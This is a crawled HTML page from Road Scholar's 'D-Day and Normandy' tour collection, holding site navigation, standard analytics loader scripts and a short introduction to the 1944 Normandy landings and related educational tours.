

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/france/d-day/
body_size: 25933
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>D-Day and Normandy Tours | Road Scholar </title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="19160" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8204">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/france/d-day/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/france/d-day/" />
            <meta name="keywords" content="normandy tours, Normandy beach tours, second world war tours france, normandy private tours, d-day tours, Private Normandy tours, Normandy D day tours, D day tours from Paris, Military history group tours, WWII tours for retired adults, WWII trips for older adults, d day tours france&#x200B;, d day beaches tour, normandy d&#x27;day tour, world war 2 normandy tours, d day guided tours&#x200B;" />
            <meta property="og:title" content="D-Day and Normandy Tours | Road Scholar " />
            <meta property="og:description" content="Alongside expert instructors, commemorate the history of D-Day by exploring these beaches and memorials as you delve deep into the history and landscape with Road Scholar." />
            <meta name="description" content="Alongside expert instructors, commemorate the history of D-Day by exploring these beaches and memorials as you delve deep into the history and landscape with Road Scholar." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"b9127dace2ff4e1a9a895095330022ce","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"b9127dace2ff4e1a9a895095330022ce"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '19160',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'D-Day and Normandy Tours | Road Scholar '
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '8fd39a11-a252-4aa0-ad04-a1d1d064ecb4'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="19160" />
    <meta property="idio:tripCount" content="6" />
    <meta property="idio:displayTitle" content="D-Day and Normandy" />
        <meta property="idio:collectionImage" content="https://images1.cmp.optimizely.com/assets/collections-france-d-day-hoz.jpg/Zz1iM2NjMjMzNGZlZjMxMWVkODEyYjkyNjQ1ZWJmOTE1Yw==" />

        <meta property="idio:collectionVerticalImage" content="https://images1.cmp.optimizely.com/assets/collections-france-d-day-vert.jpg/Zz1iNWZmNjM5NmZlZjMxMWVkOTgwOTNhMTNjYTk4OGY0OA==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 15:45:59 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE93E" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-uniE922" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE892" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-uniE895" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/france/d-day#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">6</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">D-Day and Normandy</h1>
        </div>

            <img src="https://images4.cmp.optimizely.com/assets/collections-france-d-day-hero.jpg/Zz1iMTYwNjc1NGZlZjMxMWVkYTExNTcyMDU5YmYxMDJjYg==" alt="Utah Beach, France" class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>On June 6, 1944, the largest seaborne invasion in history took place as 156,000 American, British and Canadian troops landed on the five beaches in Normandy. Today, these stretches of the battered coastline remain as they stood in 1944 with artillery craters dotting the shore. Alongside expert instructors, commemorate the history of D-Day by exploring these beaches and memorials through our D-Day tours that immerse you into this historic event in person and online.</p>
<p>See our other <a href="/collections/france/">collection</a> of learning adventures in France, or check out our <a title="France Travel Guide" href="/travel-tips/france/">France Travel Guide</a>.</p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"617ca07b3da64cf7bd5a465919b1c42e","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyIxOTE2MCIsZmFsc2Vd"}--><div id="trips" class="component-collections-filter"><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">6</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
